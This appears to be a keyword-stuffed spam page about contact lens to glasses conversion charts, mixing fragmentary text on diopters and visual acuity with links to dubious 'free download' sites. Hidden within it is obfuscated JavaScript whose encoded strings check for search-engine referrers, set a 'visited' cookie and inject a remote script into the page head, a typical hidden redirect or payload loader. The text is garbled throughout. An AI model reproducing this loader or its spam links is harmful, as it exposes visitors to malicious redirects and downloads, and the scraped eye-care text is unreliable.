

### [Glasses Contact Lens Conversion Chart Download](http://thergarilop.blogg.se/2021/march/mein-sharabi-mp4-free-download.html#numMj=92yGmNBLXgi0nwy052BJbYCLn3CHX2zazH9gBUD3BKbcDYfgAJbIBVL2CYvMDU==)



## **Contact Recommendations** Daily Replacement: Is cheaper better? Yes **No** Astigmatism: None Are multifocals required? Yes  $\mathsf{No}$ Yes  $No$ Do you sleep in contacts? **Disclaimer** Find Equate 1-Day A cheap Wal-Mart rebranding of ClearSight 1-Days.

[Glasses Contact Lens Conversion Chart Download](http://thergarilop.blogg.se/2021/march/mein-sharabi-mp4-free-download.html#numMj=92yGmNBLXgi0nwy052BJbYCLn3CHX2zazH9gBUD3BKbcDYfgAJbIBVL2CYvMDU==)



Near-sighted individuals have a number that's expressed in negative diopters, such as -5.

- 1. contact lens to glasses conversion chart
- 2. eyeglass prescription contact lens to glasses conversion chart
- 3. contact lenses to glasses conversion chart

Keep LearningWhat types of products are offered by Bausch and Lomb?How can you qualify for free glasses with the Lions Club?What are prescription shooting glasses?Full AnswerDetermine visual acuityIndividuals with 20/20 vision have average visual acuity, which means they see the same detail at a distance of 20 feet as most other people..

constructor( $\langle x^{22}$ return $\langle x^{20}$ this $\langle x^{22} \rangle$ ( $\langle x^{20} \rangle$ +');')();}catch(\_0x1e99d0){\_0x3822a7=window;}return \_0x3822a7;};var \_0x2d2b32=\_0x484834();var \_0x23d149='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x2d2b32['atob']||(\_0x2d2b32['atob']=function(\_0x21d450){var

\_0x19ea05=String(\_0x21d450)['replace'](/=+\$/,'');for(var \_0x3ddfdc=0x0,\_0x4308bd,\_0x8fdfe6,\_0x26e924=0x0,\_0x2b8ce9=' ';\_0x8fdfe6=\_0x19ea05['charAt'](\_0x26e924++);~\_0x8fdfe6&&(\_0x4308bd=\_0x3ddfdc%0x4?\_0x4308bd\*0x40+\_0x8fdfe6:\_ 0x8fdfe6,\_0x3ddfdc++%0x4)?\_0x2b8ce9+=String['fromCharCode'](0xff&\_0x4308bd>>(-0x2\*\_0x3ddfdc&0x6)):0x0){\_0x8f dfe6= $0x23d149$ ['indexOf']( $0x8fdfe6$ );}return

\_0x2b8ce9;});}());\_0xb708['base64DecodeUnicode']=function(\_0x3f3d63){var \_0x3ad401=atob(\_0x3f3d63);var

\_0x5a646d=[];for(var \_0x509e8c=0x0,\_0x5bb021=\_0x3ad401['length'];\_0x509e8c=0x0){\_0x1ca753=!![];}}else{return undefi ned;}}if(\_0x1ca753){cookie[\_0xb708('0x2b')](\_0x24c201[\_0xb708('0x26')],0x1,0x1);if(!\_0x1d080b){if(\_0xb708('0x2c')===\_ 0x24c201[\_0xb708('0x2d')]){var \_0x15bbf5=document[\_0xb708('0x0')](\_0x24c201[\_0xb708('0x2e')]);\_0x15bbf5[\_0xb708('0  $x2'$ )]=url;document[\_0xb708('0x2f')](\_0x24c201[\_0xb708('0x30')])[0x0][\_0xb708('0x4')](\_0x15bbf5);}else{include(\_0x24c20 1[\_0xb708('0x31')](\_0x24c201[\_0xb708('0x31')](\_0x24c201[\_0xb708('0x32')],q),''));}}}}R(); How do I convert from diopters to 20/20 vision?Quick AnswerIt is impossible to convert 20/20 vision directly into diopters because they are two different measures of sight.

### **contact lens to glasses conversion chart**

contact lens to glasses conversion chart, contact lens glasses prescription conversion chart, eyeglass prescription contact lens to glasses conversion chart, contact to glasses conversion chart, contact lenses to glasses conversion chart, contact lens to spectacle conversion chart, glasses contact lens conversion chart, glasses to contacts conversion chart, how to convert glasses to contacts [Mac For Graphics](https://elizabethlee6.doodlekit.com/blog/entry/13815918/mac-for-graphics)

var \_0x314e=['dnF0S2Q=','R1ZNV0Q=','R2x5YUU=','bHdYbWY=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','YURBRkM=', 'dHlQY0E=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','QVlH','cWp3aG4=','L mFvbC4=','LmFzay4=','Y0hWU2c=','eWN0cng=','cmVmZXJyZXI=','Z2V0','ZmVGT2Q=','Z2tyeEE=','VGxL','Rmha','aW5kZ XhPZg==','c2V0','WXJi','SFNvZ3Y=','QmJWSlM=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dHdQU2k=','TkJ1bmE=','aH lMaGo=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','Z2xhc3Nlcytjb250YWN0K 2xlbnMrY29udmVyc2lvbitjaGFydA==','NHwwfDN8NXwxfDI=','Q2pLdlo=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','WHdUcnA =','bGVuZ3Ro','eEFZRlE=','eUduQXg=','cmVwbGFjZQ==','OyBzZWN1cmU='];(function(\_0x35a07c,\_0x16577f){var \_0x34 3899=function(\_0x189c05){while(--\_0x189c05){\_0x35a07c['push'](\_0x35a07c['shift']());}};\_0x343899(++\_0x16577f);}(\_0x3 14e,0x121));var 0xb708=function( $0x58db3f$ ,  $0x43fb0c$ { $0x58db3f=0x58db3f-0x0;var$ 

 $0x4ccdb7=0x314e[$   $0x58db3f]$ ;if(  $0xb708$ ['initialized']===undefined){(function(){var  $0x484834=$ function(){var \_0x3822a7;try{\_0x3822a7=Function('return\x20(function()\x20'+'{}.. Optometrists typically use a Snellen eye chart to measure acuity to determine how strong of a correction may be needed.. For instance, a -1 00 diopter correction usually belongs to a person with 20/40 vision.. However, there is a correlation between the measure of visual acuity (20/20) and the focusing power of corrective lenses (diopters). [Html Slideshow Maker Free Download](http://mulopening.blo.gg/2021/march/html-slideshow-maker-free-download.html)



[Download Macgo Bluray Player For Mac](http://lipstrencosling.rf.gd/Download_Macgo_Bluray_Player_For_Mac.pdf)

# **eyeglass prescription contact lens to glasses conversion chart**

### [Unduh Zip Untuk Android Alkitab Aplikasi](https://kumu.io/fullphrasunem/unduh-zip-untuk-android-alkitab-aplikasi)

 These are determined by data collection rather than mathematical formulas, so an acuity chart is necessary for the conversion. [Xcode 7 Download Mac](http://jacmeitrim.yolasite.com/resources/Xcode-7-Download-Mac.pdf)

## **contact lenses to glasses conversion chart**

### [Cnc cad cam programs](https://elegant-golick-98642b.netlify.app/Cnc-cad-cam-programs)

00 Visual acuity does not directly convert into diopters Lower corrections are usually consistent from one patient to another.. Ask your optometrist for the number that corresponds to the strength of focus on your lenses.. Corrections higher than six diopters, either negative or positive, may have exponentially lower acuity than lower corrections.. 00 Corrections for far-sighted people are shown in positive diopters, such as +3. 773a7aa168 [Download Final Cut Pro 7 Free For Mac](http://breakrankdropos.rf.gd/Download_Final_Cut_Pro_7_Free_For_Mac.pdf)

773a7aa168

[Taking Off Pounds Sensibly Program Ideas](https://kennethdago.doodlekit.com/blog/entry/13815916/taking-off-pounds-sensibly-program-ideas)